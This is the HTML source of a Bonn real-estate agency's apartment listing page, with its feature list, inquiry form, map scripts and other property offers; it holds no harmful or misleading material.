			<!-- -->

 			<script type="text/javascript">

				$(document).ready(function() {

					//show only if ObjHomepage.showGoogleMap is 1
					if ( $.trim( $('.showmap').html() ) == '1' ) {

						$('.mapwrap').show();

						var estate = {
							"lat": '50.70820',
							"lng": '7.08279'
						};

						var coordinates = [estate.lat, estate.lng];

						// var marker = L.marker(coordinates);

						var osmDetailMap = L.map('osm-detail', {
							scrollWheelZoom: false,
							dragging: false
						}).setView(coordinates, 13);
						
						L.tileLayer('https://tiles.onoffice.de/tiles/{z}/{x}/{y}.png', {
							attribution: 'Map data &copy; <a href="https://openstreetmap.org">OpenStreetMap</a> contributors',
							maxZoom: 18 //ZOOM-STUFE DER MAP
						}).addTo(osmDetailMap);

						// marker.addTo(osmDetailMap);

					}
					else {
						$('.mapwrap').hide();
					}

				});

			</script>

			<style type="text/css">

				#osm-detail {
					width: 100% !important;
					height: 250px;
					z-index: 1;
				}

			</style>

			<div class="map" id="osm-detail"></div>

		</div>

		<span><strong>Ausstattung:</strong> <span>- offener Kamin<br>
- integrierte Deckenbeleuchtung in allen Wohnräumen<br>
- neue Gasbrennwertheizung (2020)<br>
- Einbauschrank im Schlafzimmer<br>
- Einbauküche<br>
- Isolierverglasung<br>
- Gäste-WC<br>
- Münz-Waschmaschine im Keller<br>
- Garage<br>
- Kellerraum ca. 6 m²<br>
- 3 Loggien<br>
- Markise<br>
- Wannenbad mit WC/Bidet, Waschmaschinenanschluss<br>
- großzügiger Abstellraum in der Wohnung</span></span>

		<span><strong>Sonstiges:</strong> <span>Die Wohnung eignet sich, aufgrund des offenen, großzügigen Wohnungsschnittes,nur für max. 2 Personen.<br>
<br>
Die Darstellung des Grundrisses ist nicht maßstabgerecht.<br>
<br>
Die Bilder sind aus der Vorvermietung.</span></span>

	</div>

	<div class="sidebar">

		<div class="contact">

			<h2>Ihr/e Ansprechpartner/in</h2>

			<div class="image">

				<ul>
 <li><img style="max-width: 100%;max-height: 100%;" class="group_5faa6c2e228843369373ce0ee2cbb994" src="https://acnaayzuen.cloudimg.io/bound/640x480/n/https://image.onoffice.de/smart25/Customer/blob.php?params=3A9WOcAQKAckme9kFC2pui3rqzXYLddwuluG8tW1zUcaLQ4UU9jGa2378IOsTOkrFVIJX683lHwynf2F81edgbKiK7RR9IZ2TY659nt4g%2FXnNTnqEhsn0f5ez7QhZZbCOEfaXHA%2FsJpkspmHdrUIwYpq4CvdISB9js4ONU1F4UY%3D" alt="Rudolf Raths" /></li>
</ul>

			</div>

			<div class="information">

				<p class="center"><strong>Herr  Rudolf Raths</strong><br />
				<span><strong>Tel.:</strong> <span>0228 / 9714 939-11</span></span><br />
				<!-- <span><strong>Mobil:</strong> <span>0174 / 3038 249</span></span> --></p>

			</div>

			<div class="clear"></div>

		</div>

		<input type="hidden" class="referenzen-check" value="1">

		<form class="request" id="request" method="post" action="immobiliendetails.xhtml?id[obj0]=3291#request">

			<h2>Sofortanfrage zum Objekt</h2>

			<input type="hidden" name="__formId" value="emiIndividualRequest#1" />
<style>
	.mailAdressD { height: 1px; width: 1px; left: -1000000px; overflow: hidden; position: absolute; top: -1000000px; }
</style>
<span class="mailAdressD">
 <label for="sendTo">Ihre eMail wird in diesem Feld nicht abgefragt, tragen Sie auch hier bitte NICHTS ein:</label>
 <input autocomplete="nope" id="sendTo" name="sendTo" size="60" value="" />
</span>
			<input type="hidden" name="__formSubject" value="Sofortanfrage" />

			<div class="status">

				<div class="status-success">
					
					

				</div>

				<div class="status-errors">
					
					

				</div>

				<input type="hidden" name="__formRules[]" value="v1,v7v/LbeBrUdkhQc6EfVTcmFH1YHr7Bimt55a3QhpGjLUGdW50IC4uTLbmM3PTHA4mTDGTGgZzFg/MEMiYYD1XV//B8lbMlNxmvfqUrxO77+nWgTzdGIt9AFTHijNO/M0axBTEgrP/LkDt37ZQ4+QcHyUNnP2w0xonlNWt4yYWklx5aGFuiVSFj6H2bk22Vx55ccJIDZ8zfdtoe62M5kI2Q==" />
				<input type="hidden" name="__formRules[]" value="v1,UWcZ/0Q0OhN03kFfGsusFocqktUSWxF/pwMjaYxwBi9OEM6hbgyeUv7TMY9qaYetesJ8993grUrgA/lf9NRwp7g9VrIwOih2cX4ZPjXYNruy8Mug4Qw004x/fCBNgPufx/2JcIj7aoQFDDMQTy4lzVtBJBXcaRgWutS+rOX6mMlUM813EGQJMchWUZx6LQZqtmX/OBB4zuZFtmE7IWvSUw==" />
				<input type="hidden" name="__formRules[]" value="v1,JvRj34e5srDSo6qDhMKSZwG/l2847VqHEONMKVbMfQtSGaANg+41sjqGbQGnLCVcmv7s7gL2eEaRZ7wNO0WbPb2/ObTCP3foVkZ0RVoUU9inyCDbAjfOieyfhzO5/Bu40lLr9MKnoboqbQCTiMOSFX9T574j1vI5i6bm01uYL075P76flnlKdlgYKlPvmsdstdt5eRLjMvKvXaNrEPGOhXXAvaFce2A/8yXFiiqRohA=" />
				<input type="hidden" name="__formRules[]" value="v1,Hg99xFoAo6aHYd/65aWBD0Hi734mZcB1RkBpGK/yeEjEYChMUU3ueEfLvuPywSdHMk8hBted5Qg7Cd0fllJSNXaMvybdS23n4z+2q+6W0shQAF7U37lQNvUnD3W+fzaWrCdzwCXDHDcmvyaxTRWGAqo0PymGAGXIRV7qtTMGrK8=" />  
				<input type="hidden" name="__formRules[]" value="v1,4ApCVk3AgLgi3SP4txLQ7ln0Ylfs/zVDx68klvtg5gWlLAil+BIBWDiRHqeE56ESYDORrveByfNNrdVTf9KmkRkZgHwQO74rZYVuJjz0GF1TUWhahLaMkQSvUWa2dQ4+W5YOts1210XRBiGM/eOdC3Mu27Z32Vc1YMwzOvMo11H88sW28ZXdDouJgEfaOoqYGN2sRmJhLB5zobIxmkY+xiWN11ZorCb5b4Iwi6EHyiWsOJAfCmG2e/L1MR6ZZCsM" />
				<input type="hidden" name="__formRules[]" value="v1,qGCFGrWXSOXR0FmZ/YrV1GjeX33Tt8YfVktrdFV/hp45v/hb3mrnMrNeHJtDT7Zx1KS5ekdflI01D6MBApuzoxgAEG+FtV4sXl6wb+Rahj4Xj6gnFBJtEnf+fSqPD7RdGE2hRke2WO7YVa86ogNx1DCU3rvA1uE+9TjnU6g1r8+HbyKTS0e2ixCQ1Mq0/AFp7LgRrADz8s9RiS6oDgpLDDVA2enwjbqt3nRiEw2gW5Y=" />
				<input type="hidden" name="__formRules[]" value="v1,ifoeasIiXjlEd+7tEk5h3Ljsgb7ZaNJRh5h3ikXJ60zzS8EL1AfQ3feRp91CYbGQq+IyCg4BlLpQjsm+Nhzuq+K7vtYHL4pxdO7FevyiKtsNZRjnMaTFoje+A2grxh10IduLB2ichw67Vek/x9b40gOr5nJWzyv1caSFg3cE1ys=" />  
				<input type="hidden" name="__formRules[]" value="v1,lAEUVpRXDc4o3RR0kJrC1wfDLboYewOS7jBHmlZsFx5f5G5PM9RQE9nrC17qX0dqBSa3IjDAFcVQOGHLTaQaTIcGyM0Za5OE6cs+QQZ0MfuTC/Of3c+UE9Y26/JymV9Zyyq5ogljTss5T3WjrNi5Qjr9cmaWuiblx6EafGx0+srzCah5D0ZpT9cuhR8/KGnGf+nwZWll4PTo4ehBtMXQQ4CbLiZefWAWxXx6jZiZUAA=" />

			</div>

			<div class="formular">

				

				<select name="anrede#1" class="default">
					<option value="">Anrede</option>
					<option value="Frau">Frau</option>
					<option value="Herr">Herr</option>
				</select>

				<input id="vorname" type="text" name="vorname#1" value="" placeholder="Vorname" />

				<input id="name" type="text" name="name#1" value="" placeholder="Nachname *" />

				<input id="telefon" type="text" name="telefon#1" value="" placeholder="Telefonnummer *" />

				<input id="email" type="text" name="email#1" value="" placeholder="E-Mail-Adresse *" />

				<textarea id="text" name="text#1" rows="4">Bitte senden Sie mir weitere Informationen zu diesem Immobilienangebot zu. Ein Besichtigungstermin ist erwünscht.</textarea>

				
		            <div class="clear"></div>          
		            
				<div class="td_left">
					<label for="agbs">Datenschutz *:</label>
				</div>
				<div class="td_right">
					<div>
						<input type="hidden" name="__formRules[]" value="v1,iwQ45bCeQgVism8ht/m/CHDVWmtAwCuR3CyxPeyXIKUFnPyfZ5StLjljUTYxmvbb2kEUWMB8YTqCjMEeLMXFKfxQzcDv+yQCQtO2gB6MvscWCet8Kz5G5+K4r9DqQ4NctS3/UWqvnJPtHQH6JM9ldPXi6QAh0HWjFkAOVqPpUYAPWCwbfQv6zu7kmp4ryfFnraCPzskv3T0qFi7yRZA7X7Sxa/9wHivC1LfWlgpjWXw=" /><input type="hidden" name="agbs#1#textNo" value="Nein" />
<input type="hidden" name="agbs#1#textYes" value="Ja" />
<input type="hidden" name="agbs#1" value="Nein" />
<input type="checkbox" name="agbs#1" id="agbs" value="Ja" />
						Ich bin mit den
						<a href="https://www.immoplus-bonn.de/datenschutz.xhtml" target="_blank">Datenschutzbestimmungen</a>
						einverstanden.
					</div>
				</div>       
				
				
				<div>
					<label for="captcha">Sicherheitsabfrage *:</label>
					<div class="recaptchawrap">
						
    <div  id="RecaptchaField0"></div>

    <script type="text/javascript">
        var CaptchaCallback0 = function() {
            grecaptcha.render("RecaptchaField0", {"sitekey":"6LfpQj4aAAAAAGaEB09SQCqBJdI_9P_vr1riEoce"});
        };
    </script><script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback0&render=explicit" async defer></script><div class="g-recaptcha"  data-sitekey="6LfpQj4aAAAAAGaEB09SQCqBJdI_9P_vr1riEoce"></div>
					</div>
				</div>
		
				<div class="clear"></div>

				<input type="submit" class="submit" value="Anfrage senden" />

				<p>Mit * gekennzeichnete Felder sind Pflichtangaben. persönlichen Daten werden absolut vertraulich behandelt und nicht unbefugt an Dritte weitergegeben.</p>

			</div>

		</form>

		<div class="links">

			<h2>Weitere Optionen</h2>

			<div class="links-content">
				
				<!-- <a href="immobiliendetails.xhtml?id[obj0]=3291&m=add&i=3291">Angebot merken</a> -->

				<!--
					<a href="" target="_blank" class="no-border">Exposé drucken<i class="icon-print"></i></a>
				-->

			</div>
			
		</div>

	</div>

	<div class="clear"></div>

</div>



	<div class="moreobjects">

		<h2>Weitere interessante Immobilien</h2>

		<div id="immobiliendetailsobjectother0">
<style>
	
	.list-object p ins {
		text-decoration: none;
	} 

</style>

<script type="text/javascript">
	
	$(document).ready(function() {

		$('.list-object').each(function() {

			if($.trim($(this).find('p').html()) == '') {
				$(this).find('p').html('<span><strong>Preis:</strong> <span>auf Anfrage</span></span>');
			}

			var object_reference = $(this).find('.object_reference').val();
			var object_sold = $(this).find('.object_sold').val();
			var object_marketing_type = $(this).find('.object_marketing_type').val();

			if ( ((object_reference == 1) && (object_marketing_type == 'Miete')) || ((object_sold == 1) && (object_marketing_type == 'Miete')) ) {
				$(this).find('p').html('<span><span>vermietet</span></span>');
			}

			if ( ((object_reference == 1) && (object_marketing_type == 'Kauf')) || ((object_sold == 1) && (object_marketing_type == 'Kauf')) ) {
				$(this).find('p').html('<span><span>verkauft</span></span>');
			}

			if ( ((object_reference == 1) && (object_marketing_type == 'Rent')) || ((object_sold == 1) && (object_marketing_type == 'Rent')) ) {
				$(this).find('p').html('<span><span>vermietet</span></span>');
			}

			if ( ((object_reference == 1) && (object_marketing_type == 'Purchase')) || ((object_sold == 1) && (object_marketing_type == 'Purchase')) ) {
				$(this).find('p').html('<span><span>verkauft</span></span>');
			}

			if ( $.trim($(this).find('.kaltmiete').html()) != '' ) {
				$(this).find('.netto-kaltmiete').hide();
			}

			if ( $(this).find('.object_art').val() == 'Grundstück' ) {
				$(this).find('.area-details .grundstuecksflaeche').show();
			}
			else {
				$(this).find('.area-details .grundstuecksflaeche').hide();
			}

		});

		if ( $('.object-tabs').length >= 1 ) {
			$('.home-hide').hide();

			$('.list-object span').each(function() {
				$(this).html($(this).html().replace('', '').replace('', ''))
			});

			$('.list-object strong').each(function() {
				$(this).html($(this).html().replace('', '').replace('', ''))
			});
		}
	});

</script>

<div class="home-hide">

	

		<div class="top-frame">

			<p>3 Angebote gefunden</p>

			<form action="immobiliendetails.xhtml?id[obj0]=3291" method="get">

			
<form action="immobiliendetails.xhtml" method="get">
<input type="hidden" name="id[obj0]" value="3291" />
 <select name="sort">
<option value="">- Sortierung wählen -</option>
<option value="3469-21">Preis (min. zuerst)</option>
<option value="3469-23">Preis (max. zuerst)</option>
<option value="3469-1">Aktualität (neueste zuerst)</option>
<option value="3469-2">Aktualität (älteste zuerst)</option>
<option value="3469-10">Zimmer (min. zuerst)</option>
<option value="3469-8">Zimmer (max. zuerst)</option>
<option value="3469-25">Gesamtfläche/m² (min. zuerst)</option>
<option value="3469-27">Gesamtfläche/m² (max. zuerst)</option>
<option value="3469-14">Wohnfläche/m² (min. zuerst)</option>
<option value="3469-12">Wohnfläche/m² (max. zuerst)</option>
<option value="3469-29">Ort (A-Z)</option>
<option value="3469-31">Ort (Z-A)</option>
<option value="3469-33">Grundstück/m² (min. zuerst)</option>
<option value="3469-35">Grundstück/m² (max. zuerst)</option>
 </select>
 <input type="submit" value="Sortieren" />
</form>

			</form>

			<div class="clear"></div>

		</div>

	

</div>

<div class="object-frame">

	<div class="column fourth">

	<div class="list-object">

		<input type="hidden" class="object_reference" value="0" />
		<input type="hidden" class="object_sold" value="0" />
		<input type="hidden" class="object_marketing_type" value="Miete" />
		<input type="hidden" class="object_art" value="Wohnung" />

		<div class="image">

			<a href="immobiliendetails.xhtml?id[obj0]=4093">
				<ul>
 <li style="position: relative;"><img style="max-width: 100%;max-height: 100%;" class="group_bfdbefcb600548229e888e5c561a5e10" src="https://acnaayzuen.cloudimg.io/bound/225x170/n/https://image.onoffice.de/smart20/Objekte/ImmoplusBonn/4093/fa1227b9-17b3-4ced-b9f6-a6f57d0161a7.jpg" alt="Wohnzimmer" /></li>
</ul>
			</a>

		</div>

		<h2>Exklusive helle Jugendstil-Altbauwo ...</h2>

		<span class="city">Bonn</span>

		<p><ins class="kaltmiete"><span><strong>Kaltmiete:</strong> <span>2.100,00 €</span></span></ins><ins class="netto-kaltmiete"></ins></p>

		<div class="details area-details">

			<div>
				<span><strong>Wohnfläche</strong> <span>155,00 m²</span></span>
				
				<span class="grundstuecksflaeche">
					
				</span>
			</div>

			<div>
				<span><strong>Zimmer</strong> <span>4</span></span>
			</div>

			<div class="clear"></div>

		</div>

	</div>

</div><div class="column fourth">

	<div class="list-object">

		<input type="hidden" class="object_reference" value="0" />
		<input type="hidden" class="object_sold" value="0" />
		<input type="hidden" class="object_marketing_type" value="Miete" />
		<input type="hidden" class="object_art" value="Wohnung" />

		<div class="image">

			<a href="immobiliendetails.xhtml?id[obj0]=4073">
				<ul>
 <li style="position: relative;"><img style="max-width: 100%;max-height: 100%;" class="group_2dbb240379f84f1397d9892fdc869fdc" src="https://acnaayzuen.cloudimg.io/bound/225x170/n/https://image.onoffice.de/smart20/Objekte/ImmoplusBonn/4073/_55401.jpg" alt="Wohnzimmer" /></li>
</ul>
			</a>

		</div>

		<h2>Attraktive, helle, möblierte,
2-Zi ...</h2>

		<span class="city">Bonn</span>

		<p><ins class="kaltmiete"><span><strong>Kaltmiete:</strong> <span>1.100,00 €</span></span></ins><ins class="netto-kaltmiete"></ins></p>

		<div class="details area-details">

			<div>
				<span><strong>Wohnfläche</strong> <span>56,00 m²</span></span>
				
				<span class="grundstuecksflaeche">
					
				</span>
			</div>

			<div>
				<span><strong>Zimmer</strong> <span>2</span></span>
			</div>

			<div class="clear"></div>

		</div>

	</div>

</div><div class="column fourth">

	<div class="list-object">

		<input type="hidden" class="object_reference" value="0" />
		<input type="hidden" class="object_sold" value="0" />
		<input type="hidden" class="object_marketing_type" value="Kauf" />
		<input type="hidden" class="object_art" value="Wohnung" />

		<div class="image">

			<a href="immobiliendetails.xhtml?id[obj0]=4053">
				<ul>
 <li style="position: relative;"><img style="max-width: 100%;max-height: 100%;" class="group_6953c55f10784b758e20a65a9af4f58c" src="https://acnaayzuen.cloudimg.io/bound/225x170/n/https://image.onoffice.de/smart20/Objekte/ImmoplusBonn/4053/4dd9f1ca-b84c-4992-8259-8a20e9bdb7dd.jpg" alt="Haus Vorderansicht" /></li>
</ul>
			</a>

		</div>

		<h2>3-ZImmerwohnung mit Balkon im 5.OG, ...</h2>

		<span class="city">Bonn</span>

		<p><span><strong>Kaufpreis:</strong> <span>285.000,00 €</span></span><ins class="kaltmiete"></ins><ins class="netto-kaltmiete"></ins></p>

		<div class="details area-details">

			<div>
				<span><strong>Wohnfläche</strong> <span>87,00 m²</span></span>
				
				<span class="grundstuecksflaeche">
					
				</span>
			</div>

			<div>
				<span><strong>Zimmer</strong> <span>3</span></span>
			</div>

			<div class="clear"></div>

		</div>

	</div>

</div>

</div>

<div class="clear"></div>



	


</div>

	</div>

	<div class="clear"></div>



<script type="text/javascript">

	$(document).ready(function() {
		// Datenschutz
		$('.formular .td_left').hide().remove();
		$('.formular .td_right div').append('*');
		$('.formular .td_right').removeClass('td_right');

		//Erbpacht Restlaufzeit
		$('.details table td').each(function() {
			if ( $(this).text() == 'Erbpacht Restlaufzeit' ) {
				var nextTD = $(this).next('td');
				var replacedText = nextTD.text().replace('€', 'Jahre');
				nextTD.text(replacedText);
			}
		});
	});

</script>

					</div>

					<div class="column third">

						<div>

							<h2>Ihr schneller Kontakt zu uns</h2>

							<p class="center"><a href="mailto:info@immoplus-bonn.de">info@immoplus-bonn.de</a><br />Tel.: 0228 / 9714 939-12</p>

							

								<h2>Immobiliensuche</h2>

								<form action="immobiliendetails.xhtml" method="get">

									<script  src="https://res.onoffice.de/netcore/latest/javascripts/jquery.autocomplete.js"></script>
			<link rel="stylesheet" href="https://res.onoffice.de/netcore/latest/styles/jquery.autocomplete.css" type="text/css" />
			<script type="text/javascript">
				$(document).ready(function	()
				{
					var searchoptions_plzcompletion = {"extraParams":{"scope":"geozipcityac","method":"get","scopeId":function () { return ''; },"withZip":1,"countryId":function ()
					{
						if ($('#countrycompletion :selected').val() == undefined)
						{
							return 'DEU';
						}
						else
						{
							return $('#countrycompletion :selected').val();
						}
					}},"max":35,"delay":800,"cacheLength":0,"selectFirst":false,"highlight":false,"width":"","mustMatch":false,"formatResult":function (data) {
							var exploded = data[0].split('#');
							return $.trim(exploded[0]);
								},"formatItem":function (data) {
							var exploded = data[0].split('#');
							return $.trim(exploded[0]) + ' ' + $.trim(exploded[1]);
								},"dataType":"jsonp"};

					$("#plzcompletion").
					autocomplete("https:\/\/res.onoffice.de\/netcore\/latest\/tools\/service.php", searchoptions_plzcompletion).
					result(function (evt, rawData, formattedText) {
						$('#smartCompleteHiddenId').val(rawData[1]);
						
var exploded = rawData[0].split('#');
if ($.trim(exploded[1]) != '')
{
	$('#citycompletion').val($.trim(exploded[1]));
}
					});

                    //see P#67793
                    $("#plzcompletion").attr("autocomplete", "oogeo");
				}
			);
			</script>
			<link rel="stylesheet" href="https://res.onoffice.de/netcore/latest/styles/jquery.autocomplete.css" type="text/css" />
			<script type="text/javascript">
				$(document).ready(function	()
				{
					var searchoptions_citycompletion = {"extraParams":{"scope":"geocitydistrictcountryac","method":"get","scopeId":function ()
					{
						if ($('#countrycompletion :selected').val() == undefined)
						{
							return 'DEU';
						}
						else
						{
							return $('#countrycompletion :selected').val();
						}
					},"withZip":1},"max":35,"delay":800,"cacheLength":0,"selectFirst":false,"highlight":false,"width":"","mustMatch":false,"formatResult":
function (data)
{
	var exploded = data[0].split('#');
	return $.trim(exploded[0]);
},"formatItem":
function (data)
{
	var exploded = data[0].split('#');
	if ($.trim(exploded[1]) != "")
	{
		return $.trim(exploded[0]) + ' (' + $.trim(exploded[1])+')';
	}
},"dataType":"jsonp"};

					$("#citycompletion").
					autocomplete("https:\/\/res.onoffice.de\/netcore\/latest\/tools\/service.php", searchoptions_citycompletion).
					result(function (evt, rawData, formattedText) {
						$('#cityId').val(rawData[1]);
						
var exploded = rawData[0].split('#');
if ($.trim(exploded[1]) != '')
{
	$('#plzcompletion').val($.trim(exploded[1]));
}
					});

                    //see P#67793
                    $("#citycompletion").attr("autocomplete", "oogeo");
				}
			);
			</script>

									<label for="citycompletion"><strong>Wo:</strong> Ort</label>
									<input id="citycompletion" type="text" name="f[3469-45]" value="" placeholder='z.B. "Bonn "' />

									<input id="plzcompletion" type="hidden" name="f[3469-253]" value="" />

									<label for="radius" id="radius-label"><strong>Such-Radius:</strong> <span>keiner</span></label>
									<input type="hidden" id="radius" name="f[3469-255]" value="" />
									<div id="radius-range-min"></div>

									<label for="art"><strong>Was:</strong> Wohnung, Haus ...</label>
									<select name="f[3469-18]" id="art" class="default">
										<option value="">Bitte wählen ...</option>
										<option value="haus">Haus</option>
<option value="wohnung">Wohnung</option>

									</select>

									<label id="rooms-label"><strong>Zimmer ab:</strong> <span></span>+</label>
									<input type="hidden" id="rooms" name="f[3469-257]" value="" />
									<div id="rooms-range-min"></div>

									<label for="price"><strong>Preis bis:</strong> in EUR</label>
									<input type="text" id="price" name="f[3469-259]" value="" placeholder='z.B. "250.000"' />

									<input type="submit" class="submit" value="Suchen" />

								</form>

							

							

						</div>

					</div>

				</div>

			</div>

		

	</section>

	

		<section class="slogan grid">

			<div class="container">

				<div class="row clearfix">

					<div class="column full">

						<h2>Immoplus Bonn </h2>

						<p>Ihr persönlicher Immobilienmakler aus Bonn</p>

					</div>

				</div>

			</div>

		</section>

	

	<section class="shadow grid">



	</section>

	<section class="footer grid">

		<div class="container">

			<div class="row clearfix">

				<div class="column fourth">

					<h2>Kontakt</h2>

					<p>Immoplus Bonn </p>

					<p>Reichsstr. 45 - 47<br />
					53125 Bonn </p>

					<p><a href="mailto:info@immoplus-bonn.de">info@immoplus-bonn.de</a></p>

				</div>

				<div class="column fourth padding-top">

					<p>
						<strong>Sandra Damaschke-Cuadra:</strong> <br />Tel. 0228 / 9714 939-12
					</p>

					<p>
					Fax. 0228 / 9714 939-19
					</p>

				</div>

				<div class="column half">

					<h2>Unser Standort</h2>

					<div class="google-maps" id="map-canvas">

<iframe width="100%" height="113" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://www.openstreetmap.org/export/embed.html?bbox=7.06958681344986%2C50.67751858836907%2C7.073127329349519%2C50.67904657057354&amp;layer=&amp;marker=50.67828258568963%2C7.071357071399689" style="border: 1px solid black"></iframe>

					</div>

				</div>

			</div>

		</div>

		<div class="container meta-navigation">

			<div class="row clearfix">

				<div class="column full">

					<nav>

						<ul><li><a href="impressum.xhtml">Impressum</a></li><li><a href="kontakt-2.xhtml">Kontakt</a></li><li><a href="datenschutz.xhtml">Datenschutz</a></li><li><a href="agb.xhtml">AGBs</a></li></ul>

						<p class="center"></p>

					</nav>

				</div>

			</div>

		</div>

		

<!-- 			<div class="container meta-tabs">

				<div class="row clearfix">

					<div class="column full">

						<p><a href="#immobilienmakler-in-Bonn " class="selected">Immobilienmakler in Bonn </a> | <a href="#haeuser-in-Bonn ">Häuser in Bonn </a> | <a href="#wohnungen-in-Bonn ">Wohnungen in Bonn </a></p>

					</div>

				</div>

			</div>

			<div class="container meta-tab-content">

				<div class="row clearfix">

					<div class="column full">

						<p id="immobilienmakler-in-Bonn " class="selected">Bonn  ist eine große Stadt mit einem boomenden Wohnungs- und Häusermarkt. Als Immobilienmakler in Bonn  betreut man  viele verschiedene Bauobjekte, sowie Villen, Gewerbeimmobilien, Eigentumswohnungen, Einfamilienhäuser oder Mietwohnungen. Das große Immobilienangebot der Stadt Bonn  erstreckt sich auch auf die nähere Umgebung und bietet große Möglichkeiten bei der Wohnungssuche im Raum Bonn . Die Stadt Bonn  mit ihren vielen Grünflächen und Parks bietet einen blühenden Wohnungsmarkt in der Nähe von freien Naturflächen. Wir bieten Ihnen Immobilien nach Ihren Wünschen, hier finden Sie Ihre Traumimmobilie in der Stadt Bonn . Egal ob Sie vorhaben, eine Immobilie zu kaufen oder zu mieten, wir sind Ihr Ansprechpartner für Immobilien aller Art in Bonn . Neben umfangreichem Service bieten wir Ihnen Professionalität und Fachkenntnisse im Bereich Immobilien in Bonn . Die verschiedenen Objekte der Stadt offerieren eine große Auswahl im Bereich Vermietung, Kauf und Verkauf von Immobilien und die Firma Immoplus Bonn  ist hier Ihr professioneller Dienstleister für das komplette Immobilienangebot.</p>

						<p id="haeuser-in-Bonn ">Bonn  bietet Ihnen ein zahlreiches Angebot an Häusern zu Kauf und zur Miete. In unserem Immobilienkatalog finden Sie alles, was Ihr Herz begehrt. Ob große Villa außerhalb der Stadt oder kleines Stadthäuschen mit Balkon, Immoplus Bonn  findet für Sie die richtige Immobilie. Wir bieten Ihnen professionellen Immobilien-Service in Bonn  und Umgebung und können gezielt auf Ihre individuellen Wünsche eingehen. Bei uns können Sie nicht nur Häuser sondern auch Eigentumswohnungen, Villen, Mehrfamilienhäuser, Gewerbeobjekte oder Neubauprojekte erwerben. Die Stadt Bonn  besteht sowohl aus dicht besiedelten Gebieten, als auch aus großen Freiflächen, die noch bebaubar sind. Bei Immoplus Bonn  sind Sie an der besten Adresse zum Kauf und Verkauf von Immobilien aller Art im Raum Bonn . Besuchen Sie regelmäßig unsere Internetseite um sich über neue Kaufobjekte zu informieren oder die verschiedenen Immobilien zu vergleichen. Wir sind im Bereich Kauf und Verkauf der führende Immobilienmakler in Bonn  und Umgebung und bieten für jeden die passende Immobilie.</p>

						<p id="wohnungen-in-Bonn ">Wenn Sie Wohnungen in Bonn  und Umgebung suchen, sind Sie bei uns genau an der richtigen Adresse. Wir finden für Sie die richtigen Wohnungen zur Miete oder zum Kauf, ganz auf Ihre Wünsche abgestimmt. Außer Wohnungen bieten wir Ihnen natürlich noch jede Menge andere Immobilienobjekte zum Kauf oder Verkauf im Raum Bonn . In unserem Katalog finden Sie sowohl Eigentumswohnungen, als auch Einfamilienhäuser, Gewerbeobjekte, Mietobjekte und Villen im Großraum Bonn . Wir kennen uns auf dem Bonn er Wohnungsmarkt bestens aus und bieten Ihnen ständig neue Objekte zur Miete oder Vermietung. Zusätzlich zur professionellen Beratung in Bezug auf Wohnungen und andere Immobilien in Bonn , bereiten wir Ihnen eine individuelle Auswahl an Mietobjekten, genau abgestimmt auf Ihre Wünsche und Anforderungen.  Egal für welche Art von Immobilie Sie sich entscheiden, Immoplus Bonn  findet für Sie das richtige Objekt, welches genau Ihren Vorstellungen entspricht. Schauen Sie sich auf unserer Internetseite um und finden Sie die passende Immobilie für sich.</p>

					</div>

				</div>

			</div> -->

		

	</section>

	<section class="copyright grid">

		<div class="container">

			<div class="row clearfix">

				<div class="column half">

					<p>Immoplus Bonn  - Copyright 2026</p>

				</div>

				<div class="column half right">

					<p>Immobiliensoftware &amp; Webdesign powered by</p>

					<a href="https://onoffice.com" target="_blank" class="powered-by"><img src="https://res.onoffice.de/template/template-10/images/template/onoffice-software-immobilienmakler.png" alt="onOffice Software für Immobilienmakler" width="95" height="20" /></a>

				</div>

			</div>

		</div>

	</section>

	
<div class="cookie">
  <div class="cookie_text">
	<a href="datenschutz.xhtml">
	  Diese Webseite verwendet Cookies. Hier erfahren Sie alles zum Datenschutz.
	</a>
	</div>
	<div class="button_ok" onclick="acceptCookieDisclaimer(this);">
	  Akzeptieren
	</div>
	<div class="clear"></div>
</div>
<script type="text/javascript">
(function() {
	function getCookieValue(name) {
		var value = "; " + document.cookie;
		var parts = value.split("; " + name + "=");
		if (parts.length == 2) {
			return parts.pop().split(";").shift();
		}
	}
	if (getCookieValue("cookie_disclaimer_accepted") == 1) {
		$(".cookie").hide();
	}
})();

function acceptCookieDisclaimer(obj) {
	var expireDate = new Date();
	expireDate.setTime(expireDate.getTime() + (1000 * 60 * 60 * 24 * 180));
	document.cookie = "cookie_disclaimer_accepted=1;expires=" + expireDate.toUTCString();
	$(obj).closest(".cookie").fadeOut();
}
</script>


	<script type="text/javascript">

		$(document).ready(function() {

			bodyClass( 'immobiliendetails.xhtml' );

			breadcrumb({
				website_current : 'immobiliendetails.xhtml',
				request_page : '',
				request_id : '3291',
				website_home : 'startseite.xhtml',
				page_name : 'Seite',
				object_name : 'Objekt',
				label_name : 'Sie befinden Sich hier',
				home_name : 'Startseite'
			});

			status({
				top_name : 'Top-Angebot',
				rented_name : 'Vermietet',
				reference_name : 'Referenz',
				new_name : 'Neu',
				sold_name : 'Verkauft',
				reduced_name : 'Reduziert',
				reserved_name : 'Reserviert',
				courtage_free_name : 'Courtagefrei',
				exclusive_name : 'Exklusiv'
			});

		});

	</script>
	
	
	<script type="text/javascript" src="https://res.onoffice.de/template/template-10/jscript/jquery-ui-1.9.2.custom.min.js"></script>
	<script type="text/javascript" src="https://res.onoffice.de/template/template-10/jscript/jquery.fancybox-1.3.4.min.js"></script>
	<script type="text/javascript" src="emi_script.xhtml?name=Template 10 - JS&useRootId=1"></script>

	<script src="https://unpkg.com/leaflet@1.0.0-rc.3/dist/leaflet.js"></script>
	<script src="https://res.onoffice.de/template/repository/leaflet/markercluster/leaflet.markercluster.js"></script>

	<script>
		
		/* -------------------------------------------------------------
	    Google Maps
	    - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	    

	        var oldInit = initialize;

	    

	    initialize = function() {

	        

	        oldInit();

	        

	        if($('.google-maps').length >= 1) {
	            googleMaps($('.google-maps input').val());
	        }

	        function googleMaps(addressInput) {

	            var address = '';
	            var geocoder = '';
	            var lat = '';
	            var lng = '';

	            address = addressInput;
	            geocoder = new google.maps.Geocoder();

	            geocoder.geocode(
	            {
	                'address': address
	            }, function(results, status)
	            {
	                if (status == google.maps.GeocoderStatus.OK)
	                {
	                    lat = results[0].geometry.location.lat();
	                    lng = results[0].geometry.location.lng();

	                    var latlng = new google.maps.LatLng(lat,lng);

	                    var myOptions =
	                    {
	                        zoom: 15,
	                        center: latlng,
	                        mapTypeControl: false,
	                        scaleControl: false,
	                        panControl: false,
	                        rotateControl: false,
	                        streetViewControl: false,
	                        scrollwheel: false,
